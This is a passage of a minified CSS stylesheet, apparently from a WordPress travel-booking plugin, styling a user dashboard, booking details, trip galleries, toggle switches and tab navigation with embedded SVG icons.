.wpte-booked-trip-content .wpte-booked-trip-buttons-right{flex-direction:column;flex-basis:30%;padding-left:24px;border-left:1px solid rgba(28,32,17,.05);border-top:0}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a{text-align:center;font-size:16px;line-height:1.5;font-weight:600;padding:16px;border-radius:4px;text-transform:uppercase;border:1px solid var(--primary-color);color:var(--primary-color);text-decoration:none}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a:hover,.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a.wpte-pay-btn{background-color:var(--primary-color);color:#fff}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a:hover{opacity:.8}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form{max-width:530px;margin-top:32px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field{padding:0;margin:0 0 24px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-field-label{width:100%;font-weight:normal;font-size:16px;line-height:1.8;margin:0 0 8px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-toggle-box,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-tooltip{margin-left:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-tooltip{opacity:.7}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field input,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field select{margin:0;width:100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field.lrf-submit{border:none;margin:32px 0 0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field.lrf-submit .wpte-lrf-btn{height:auto;line-height:1.5;font-weight:600;padding:16px 24px;text-transform:uppercase;background-color:var(--primary-color);border-color:var(--primary-color);color:#fff}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field.lrf-submit .wpte-lrf-btn:hover{opacity:.8}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder{padding:0;border:none;position:relative}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .img{width:165px;height:165px;border-radius:50%;overflow:hidden;background-color:#efefef;background-image:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27 opacity=%270.4%27%3E%3Cpath d=%27M12 2C9.23858 2 7 4.23858 7 7C7 9.76142 9.23858 12 12 12C14.7614 12 17 9.76142 17 7C17 4.23858 14.7614 2 12 2Z%27 fill=%27currentColor%27/%3E%3Cpath d=%27M10.4118 14C6.31836 14 3 17.134 3 21V22H21V21C21 17.134 17.6816 14 13.5882 14H10.4118Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");background-size:100% 100%;background-repeat:no-repeat;background-position:bottom -15px center}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon{position:absolute;right:10px;bottom:12px;width:32px;height:32px;padding:10px;border-radius:50%;background:#fff;color:#494d41;min-height:unset;z-index:11;border:1px solid #e8e9e7;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);cursor:pointer}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon svg{all:unset;max-width:100%;height:auto;vertical-align:top;pointer-events:none}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon .dz-preview{position:absolute;bottom:8px;right:10px;margin:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon .dz-preview .dz-error-mark{pointer-events:auto}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wte-profile-btns{position:absolute;bottom:45px;right:-10px;visibility:hidden;opacity:0;transition:all .3s ease}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wte-profile-btns .wte-profile-img-delete{width:32px;height:32px;border-radius:50%;display:block;border:none;background-color:#fff;color:#db1414;cursor:pointer;font-size:0;box-shadow:4px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);padding:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wte-profile-btns .wte-profile-img-delete::before{content:"";display:inline-block;width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2722%27 viewBox=%270 0 20 22%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M5 3V4H1C0.447715 4 0 4.44772 0 5C0 5.55228 0.447715 6 1 6H2V19C2 19.7957 2.31607 20.5587 2.87868 21.1213C3.44129 21.6839 4.20435 22 5 22H15C15.7957 22 16.5587 21.6839 17.1213 21.1213C17.6839 20.5587 18 19.7957 18 19V6H19C19.5523 6 20 5.55228 20 5C20 4.44772 19.5523 4 19 4H15V3C15 2.20435 14.6839 1.44129 14.1213 0.87868C13.5587 0.316071 12.7956 0 12 0H8C7.20435 0 6.44129 0.316071 5.87868 0.87868C5.31607 1.44129 5 2.20435 5 3ZM8 2C7.73478 2 7.48043 2.10536 7.29289 2.29289C7.10536 2.48043 7 2.73478 7 3V4H13V3C13 2.73478 12.8946 2.48043 12.7071 2.29289C12.5196 2.10536 12.2652 2 12 2H8ZM8 9C8.55229 9 9 9.44771 9 10V16C9 16.5523 8.55229 17 8 17C7.44771 17 7 16.5523 7 16V10C7 9.44771 7.44771 9 8 9ZM12 9C11.4477 9 11 9.44771 11 10V16C11 16.5523 11.4477 17 12 17C12.5523 17 13 16.5523 13 16V10C13 9.44771 12.5523 9 12 9Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2722%27 viewBox=%270 0 20 22%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M5 3V4H1C0.447715 4 0 4.44772 0 5C0 5.55228 0.447715 6 1 6H2V19C2 19.7957 2.31607 20.5587 2.87868 21.1213C3.44129 21.6839 4.20435 22 5 22H15C15.7957 22 16.5587 21.6839 17.1213 21.1213C17.6839 20.5587 18 19.7957 18 19V6H19C19.5523 6 20 5.55228 20 5C20 4.44772 19.5523 4 19 4H15V3C15 2.20435 14.6839 1.44129 14.1213 0.87868C13.5587 0.316071 12.7956 0 12 0H8C7.20435 0 6.44129 0.316071 5.87868 0.87868C5.31607 1.44129 5 2.20435 5 3ZM8 2C7.73478 2 7.48043 2.10536 7.29289 2.29289C7.10536 2.48043 7 2.73478 7 3V4H13V3C13 2.73478 12.8946 2.48043 12.7071 2.29289C12.5196 2.10536 12.2652 2 12 2H8ZM8 9C8.55229 9 9 9.44771 9 10V16C9 16.5523 8.55229 17 8 17C7.44771 17 7 16.5523 7 16V10C7 9.44771 7.44771 9 8 9ZM12 9C11.4477 9 11 9.44771 11 10V16C11 16.5523 11.4477 17 12 17C12.5523 17 13 16.5523 13 16V10C13 9.44771 12.5523 9 12 9Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;font-size:12px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder:hover .wte-profile-btns{visibility:visible;opacity:1}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables{width:100%;margin:0 0 24px;border:1px solid #f2f2f2}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th{padding:16px;text-align:left}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td:not(:last-child),.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th:not(:last-child){border-right:1px solid #f2f2f2}@media(max-width: 767px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th{display:block}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td:not(:last-child),.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th:not(:last-child){border-right:none;border-bottom:1px solid #f2f2f2}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td .lrf-td-title,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th .lrf-td-title{display:inline-block}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td .lrf-td-title:after,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th .lrf-td-title:after{content:":"}}.wpte-booking-details-wrapper{display:flex;flex-wrap:wrap;gap:30px}.wpte-booking-details-wrapper .review{display:flex;flex-wrap:wrap;align-items:center;font-size:14px;margin:0 0 16px}.wpte-booking-details-wrapper .review .trip-review-stars{margin-right:12px;padding:0}.wpte-booking-details-wrapper .review .trip-review-stars .jq-ry-group{font-size:20px}.wpte-booking-details-wrapper .review .trip-review-stars .jq-ry-group svg{width:1em;height:1em;margin:0 3px}.wpte-booking-details-wrapper .review .reviw-txt-wrap{color:var(--primary-color);text-decoration:underline}.wpte-booking-details-wrapper .wpte-trip-link{text-decoration:none;text-transform:uppercase;display:inline-block;padding:14px 32px;font-size:16px;line-height:1.5;font-weight:600;color:#fff;background-color:var(--primary-color);border-radius:4px}.wpte-booking-details-wrapper>div{display:flex;flex-direction:column;gap:32px}.wpte-booking-details-wrapper>div>div{padding:24px;border-radius:8px;background:#fff;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04)}.wpte-booking-details-wrapper>div>div [class*=heading],.wpte-booking-details-wrapper>div>div h6{margin:0 0 24px;color:#1c2011;font-size:19px;font-weight:500;text-transform:capitalize;width:100%}.wpte-booking-details-wrapper>div>div [class*=heading]{padding:0 0 24px;box-shadow:inset 0px -1px 0px #f2f2f2}.wpte-booking-details-wrapper>div>div ul{list-style:none;padding:0;margin:0;margin:0}.wpte-booking-details-wrapper>div>div ul li{display:flex;align-items:center;margin:0 0 16px}.wpte-booking-details-wrapper>div>div ul li>span:first-child{font-size:16px;color:#777970;margin-right:8px;flex-basis:140px}.wpte-booking-details-wrapper>div>div ul li>span:not(:first-child){font-size:18px;color:#333629}.wpte-booking-details-wrapper .wpte-status{display:inline-block;font-size:14px;line-height:1.5;padding:4px 16px;border:1px solid rgba(0,0,0,0);border-radius:8px;text-align:center}.wpte-booking-details-wrapper .wpte-status.pending{color:#fec350;border-color:#fec350}.wpte-booking-details-wrapper .wpte-status.completed{color:#fff;border-color:#28b5a4;background-color:#28b5a4}.wpte-booking-details-wrapper .wpte-booking-details .wpte-booking-heading{font-size:25px}.wpte-booking-details-wrapper .wpte-booking-details>*:not(.wpte-booking-heading):not(:last-child){margin-bottom:32px;padding-bottom:32px;border-bottom:1px solid #e8e9e7}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date{display:flex;margin:8px 0 24px}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date>*{flex:1;display:flex;flex-direction:column}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date>*:not(:last-child){padding-right:32px}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date>*:not(:first-child){padding-left:32px;border-left:1px solid #e8e9e7}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date .wpte-info-title{font-size:16px;color:#777970;margin:0 0 8px}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date .wpte-info-value{font-size:18px;font-weight:500;color:#333629}.wpte-booking-details-wrapper .wpte-booking-details ul li{display:inline-block;margin-right:24px}.wpte-booking-details-wrapper .wpte-booking-details ul li>span{width:unset}.wpte-booking-details-wrapper .wpte-booking-details ul li>span:not(:first-child){font-weight:600}.wpte-booking-details-wrapper .wpte-payment-details [class*=wpte-payment]:not(:last-child){margin-bottom:32px}.wpte-booking-details-wrapper .wpte-payment-details .wpte-payment-info ul li>span:not(:first-child){font-size:25px;font-weight:500}.wpte-booking-details-wrapper .wpte-trip-info{display:flex;flex-wrap:wrap;gap:24px}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-heading{margin:0 0 12px;padding:0;box-shadow:none}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-image{width:100%}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-image img{border-radius:8px;max-width:100%;height:auto;width:100%}@media(min-width: 768px){.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-image{width:37%}}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-description{width:100%}@media(min-width: 768px){.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-description{flex:1}}.wpte-booking-details-wrapper .wpte-booking-detail-left-section{width:100%}@media(min-width: 992px){.wpte-booking-details-wrapper .wpte-booking-detail-left-section{flex:1}}.wpte-booking-details-wrapper .wte-booking-detail-right-section{width:100%}@media(min-width: 992px){.wpte-booking-details-wrapper .wte-booking-detail-right-section{width:40%}}.wrapper--style,.wptravelengine_css_v2 #tabs-container,.wte_enquiry_contact_form,.wte-trip-facts{background-color:#fff;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04);border-radius:4px;padding:40px 32px}.wpte-trip-feat-img-gallery .owl-nav button{width:32px;height:32px;background-color:#fff !important;box-shadow:0px 4px 8px rgba(33,131,223,.18),0px 0px 2px rgba(33,131,223,.12),0px 0px 1px rgba(0,0,0,.04);font-size:16px !important}.wpte-trip-feat-img-gallery .owl-nav button span{display:none}.wpte-trip-feat-img-gallery .owl-nav button::before,.wpte-trip-feat-img-gallery .owl-nav button::after{background-color:var(--primary-color);background-image:none;width:1em;height:1em}.wpte-trip-feat-img-gallery .owl-nav button::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto 100%;mask-size:auto 100%;-webkit-mask-position:center;mask-position:center}.wpte-trip-feat-img-gallery .owl-nav button::after{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto 100%;mask-size:auto 100%;-webkit-mask-position:center;mask-position:center}.wpte-trip-feat-img-gallery .owl-nav button.owl-prev{left:16px}.wpte-trip-feat-img-gallery .owl-nav button.owl-next{right:16px}.trip-post-content>p:first-child{margin-top:32px}.expand-all-button{display:inline-flex;align-items:center}.expand-all-button label{font-size:14px;margin-right:8px}.expand-all-button input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:54px;height:24px;border-radius:12px;background-color:rgba(4,15,26,.15);position:relative;display:inline-block;vertical-align:middle;transition:all .3s ease;cursor:pointer}.expand-all-button input[type=checkbox]::before{content:"";width:22px;height:22px;border-radius:50%;background-color:#fff;position:absolute;left:1px;top:1px;bottom:1px;transition:all .3s ease;z-index:1}.expand-all-button input[type=checkbox]::after{content:"OFF";color:rgba(0,0,0,.32);position:absolute;top:50%;left:27px;transform:translateY(-50%);font-size:10px;font-weight:500;transition:all .3s ease}.expand-all-button input[type=checkbox]:checked{background-color:var(--primary-color)}.expand-all-button input[type=checkbox]:checked::before{left:31px}.expand-all-button input[type=checkbox]:checked::after{content:"ON";color:#fff;left:8px}.single-trip .entry-header{padding-right:100px;padding-bottom:24px;position:relative}.single-trip .entry-header .entry-title{margin:0 0 30px;font-size:32px;font-weight:500}.single-trip .entry-header .wte-title-duration{width:70px;display:flex;flex-direction:column;overflow:hidden;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04);position:absolute;top:0;right:0}.single-trip .entry-header .wte-title-duration .duration{font-size:32px;font-weight:500;line-height:auto;height:48px;display:flex;justify-content:center;align-items:center;background-color:var(--primary-color);color:#fff}.single-trip .entry-header .wte-title-duration .days{height:30px;font-size:14px;display:flex;justify-content:center;align-items:center}.wpte-gallery-wrapper{position:relative}.wpte-gallery-wrapper .wpte-gallery-container{position:absolute;left:0;bottom:0;z-index:11;padding:22px 16px;display:flex;flex-wrap:wrap;align-items:center}.wpte-gallery-wrapper .wp-travel-engine-vid-gal-popup{margin:0}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger{display:inline-flex;align-items:center;font-size:14px;line-height:1.5;padding:4px 16px;background-color:#fff;border-radius:50px;text-decoration:none;color:rgba(6,22,38,.8);font-weight:500;transition:all .3s ease;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger::before,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger::before{content:"";width:1em;height:1em;margin-right:8px;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.1475 5.3625C16.0335 5.29667 15.9042 5.26202 15.7725 5.26202C15.6408 5.26202 15.5115 5.29667 15.3975 5.3625L12.75 6.6675C12.7286 6.08518 12.4822 5.53385 12.0625 5.12958C11.6429 4.7253 11.0827 4.49961 10.5 4.5H3.75C3.15326 4.5 2.58097 4.73705 2.15901 5.15901C1.73705 5.58097 1.5 6.15326 1.5 6.75V11.25C1.5 11.8467 1.73705 12.419 2.15901 12.841C2.58097 13.2629 3.15326 13.5 3.75 13.5H10.5C11.0827 13.5004 11.6429 13.2747 12.0625 12.8704C12.4822 12.4661 12.7286 11.9148 12.75 11.3325L15.42 12.6675C15.5222 12.7199 15.6351 12.7481 15.75 12.75C15.8904 12.7505 16.0281 12.7115 16.1475 12.6375C16.2556 12.5699 16.3447 12.476 16.4063 12.3644C16.468 12.2529 16.5003 12.1275 16.5 12V6C16.5003 5.87254 16.468 5.74712 16.4063 5.63558C16.3447 5.52404 16.2556 5.43005 16.1475 5.3625ZM11.25 11.25C11.25 11.4489 11.171 11.6397 11.0303 11.7803C10.8897 11.921 10.6989 12 10.5 12H3.75C3.55109 12 3.36032 11.921 3.21967 11.7803C3.07902 11.6397 3 11.4489 3 11.25V6.75C3 6.55109 3.07902 6.36032 3.21967 6.21967C3.36032 6.07902 3.55109 6 3.75 6H10.5C10.6989 6 10.8897 6.07902 11.0303 6.21967C11.171 6.36032 11.25 6.55109 11.25 6.75V11.25ZM15 10.785L12.75 9.66V8.34L15 7.215V10.785Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.1475 5.3625C16.0335 5.29667 15.9042 5.26202 15.7725 5.26202C15.6408 5.26202 15.5115 5.29667 15.3975 5.3625L12.75 6.6675C12.7286 6.08518 12.4822 5.53385 12.0625 5.12958C11.6429 4.7253 11.0827 4.49961 10.5 4.5H3.75C3.15326 4.5 2.58097 4.73705 2.15901 5.15901C1.73705 5.58097 1.5 6.15326 1.5 6.75V11.25C1.5 11.8467 1.73705 12.419 2.15901 12.841C2.58097 13.2629 3.15326 13.5 3.75 13.5H10.5C11.0827 13.5004 11.6429 13.2747 12.0625 12.8704C12.4822 12.4661 12.7286 11.9148 12.75 11.3325L15.42 12.6675C15.5222 12.7199 15.6351 12.7481 15.75 12.75C15.8904 12.7505 16.0281 12.7115 16.1475 12.6375C16.2556 12.5699 16.3447 12.476 16.4063 12.3644C16.468 12.2529 16.5003 12.1275 16.5 12V6C16.5003 5.87254 16.468 5.74712 16.4063 5.63558C16.3447 5.52404 16.2556 5.43005 16.1475 5.3625ZM11.25 11.25C11.25 11.4489 11.171 11.6397 11.0303 11.7803C10.8897 11.921 10.6989 12 10.5 12H3.75C3.55109 12 3.36032 11.921 3.21967 11.7803C3.07902 11.6397 3 11.4489 3 11.25V6.75C3 6.55109 3.07902 6.36032 3.21967 6.21967C3.36032 6.07902 3.55109 6 3.75 6H10.5C10.6989 6 10.8897 6.07902 11.0303 6.21967C11.171 6.36032 11.25 6.55109 11.25 6.75V11.25ZM15 10.785L12.75 9.66V8.34L15 7.215V10.785Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger:hover,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger:hover{background-color:var(--primary-color);color:#fff}.wpte-gallery-wrapper .wp-travel-engine-image-gal-popup{margin-right:16px}.wpte-gallery-wrapper .wp-travel-engine-image-gal-popup .wte-trip-image-gal-popup-trigger::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2712%27 viewBox=%270 0 16 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.25 0H2.75C2.15326 0 1.58097 0.237053 1.15901 0.65901C0.737053 1.08097 0.5 1.65326 0.5 2.25V9.75C0.5 10.3467 0.737053 10.919 1.15901 11.341C1.58097 11.7629 2.15326 12 2.75 12H13.25C13.8467 12 14.419 11.7629 14.841 11.341C15.2629 10.919 15.5 10.3467 15.5 9.75V2.25C15.5 1.65326 15.2629 1.08097 14.841 0.65901C14.419 0.237053 13.8467 0 13.25 0ZM2.75 10.5C2.55109 10.5 2.36032 10.421 2.21967 10.2803C2.07902 10.1397 2 9.94891 2 9.75V7.935L4.475 5.4675C4.6152 5.33008 4.80369 5.25311 5 5.25311C5.19631 5.25311 5.3848 5.33008 5.525 5.4675L10.5575 10.5H2.75ZM14 9.75C14 9.94891 13.921 10.1397 13.7803 10.2803C13.6397 10.421 13.4489 10.5 13.25 10.5H12.6725L9.815 7.6275L10.475 6.9675C10.6152 6.83008 10.8037 6.75311 11 6.75311C11.1963 6.75311 11.3848 6.83008 11.525 6.9675L14 9.435V9.75ZM14 7.32L12.59 5.9175C12.1625 5.50682 11.5928 5.27747 11 5.27747C10.4072 5.27747 9.83746 5.50682 9.41 5.9175L8.75 6.5775L6.59 4.4175C6.16254 4.00682 5.59277 3.77747 5 3.77747C4.40723 3.77747 3.83746 4.00682 3.41 4.4175L2 5.82V2.25C2 2.05109 2.07902 1.86032 2.21967 1.71967C2.36032 1.57902 2.55109 1.5 2.75 1.5H13.25C13.4489 1.5 13.6397 1.57902 13.7803 1.71967C13.921 1.86032 14 2.05109 14 2.25V7.32Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2712%27 viewBox=%270 0 16 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.25 0H2.75C2.15326 0 1.58097 0.237053 1.15901 0.65901C0.737053 1.08097 0.5 1.65326 0.5 2.25V9.75C0.5 10.3467 0.737053 10.919 1.15901 11.341C1.58097 11.7629 2.15326 12 2.75 12H13.25C13.8467 12 14.419 11.7629 14.841 11.341C15.2629 10.919 15.5 10.3467 15.5 9.75V2.25C15.5 1.65326 15.2629 1.08097 14.841 0.65901C14.419 0.237053 13.8467 0 13.25 0ZM2.75 10.5C2.55109 10.5 2.36032 10.421 2.21967 10.2803C2.07902 10.1397 2 9.94891 2 9.75V7.935L4.475 5.4675C4.6152 5.33008 4.80369 5.25311 5 5.25311C5.19631 5.25311 5.3848 5.33008 5.525 5.4675L10.5575 10.5H2.75ZM14 9.75C14 9.94891 13.921 10.1397 13.7803 10.2803C13.6397 10.421 13.4489 10.5 13.25 10.5H12.6725L9.815 7.6275L10.475 6.9675C10.6152 6.83008 10.8037 6.75311 11 6.75311C11.1963 6.75311 11.3848 6.83008 11.525 6.9675L14 9.435V9.75ZM14 7.32L12.59 5.9175C12.1625 5.50682 11.5928 5.27747 11 5.27747C10.4072 5.27747 9.83746 5.50682 9.41 5.9175L8.75 6.5775L6.59 4.4175C6.16254 4.00682 5.59277 3.77747 5 3.77747C4.40723 3.77747 3.83746 4.00682 3.41 4.4175L2 5.82V2.25C2 2.05109 2.07902 1.86032 2.21967 1.71967C2.36032 1.57902 2.55109 1.5 2.75 1.5H13.25C13.4489 1.5 13.6397 1.57902 13.7803 1.71967C13.921 1.86032 14 2.05109 14 2.25V7.32Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.wpte-gallery-wrapper+.entry-content{margin-top:0}.wpte-trip-feat-img-gallery .owl-stage-outer{border-radius:4px 4px 0 0}.wte-trip-facts .widget-title{margin-top:0;display:none}.wte-trip-facts .trip-facts-taxonomy .value a{position:relative;margin-right:10px;text-decoration:none;color:inherit;display:inline-block}.wte-trip-facts .trip-facts-taxonomy .value a:hover{text-decoration:underline;color:var(--primary-color)}.wte-trip-facts .trip-facts-taxonomy .value a:after{content:","}.wte-trip-facts .trip-facts-taxonomy .value a:last-child{margin-right:0}.wte-trip-facts .trip-facts-taxonomy .value a:last-child:after{content:none}.trip-facts-value{margin:-16px}.trip-facts-value li{padding:0;margin:16px;flex-wrap:wrap;align-self:flex-start}.trip-facts-value li svg{width:1em;height:1em;font-size:inherit;margin-right:6px}.trip-facts-value li label{font-size:14px;line-height:1.5;color:rgba(6,22,38,.4);font-weight:normal}.trip-facts-value li [class*=trip-facts-]{line-height:1.5;width:100%;flex:auto;margin-top:6px}.trip-facts-value li [class*=trip-facts-] .value{font-size:15px}.trip-facts-value .icon-holder{font-size:15px;color:var(--primary-color);display:flex;align-items:center;height:1.5em}#tabs-container .nav-tab-wrapper .tab-inner-wrapper{width:auto !important}.nav-tab-wrapper .wte-tab-title{margin:0 0 -1px;font-size:inherit;font-weight:normal}.nav-tab-wrapper .tab-icon{display:flex;margin:0 0 8px}.nav-tab-wrapper .tab-icon svg{width:1em;height:1em;fill:currentColor;vertical-align:top}.nav-tab-wrapper a{text-decoration:none;color:inherit}.nav-tab-wrapper .tab-inner-wrapper{display:flex}@media(max-width: 767px){.nav-tab-wrapper .tab-inner-wrapper{flex-direction:column}}.nav-tab-wrapper .tab-anchor-wrapper{font-size:15px;margin:0 6px 6px 0}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab{display:flex;flex-direction:column;align-items:center;text-align:center;padding:32px 16px 15px;text-decoration:none}@media(max-width: 767px){.nav-tab-wrapper .tab-anchor-wrapper .nav-tab{flex-direction:row;border-color:rgba(4,15,26,.1);padding:24px 16px}.nav-tab-wrapper 